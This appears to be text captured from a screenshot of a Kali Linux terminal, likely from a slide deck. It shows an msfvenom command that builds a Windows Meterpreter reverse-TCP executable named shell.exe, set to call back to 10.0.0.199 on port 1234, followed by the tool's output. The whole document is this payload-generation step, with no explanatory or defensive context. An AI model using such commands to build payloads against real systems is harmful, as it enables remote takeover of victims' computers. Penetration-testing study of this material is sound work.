 kali@kali-i386: ~
02:18 PM
kali@kali-i386: ~
File Actions Edit View Help
kali@kali-i386:~$ msfvenom -p windows/meterpreter/reverse_tcp lport=1234 lh
ost=10.0.0.199 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
kali@kali-i386:~$
Home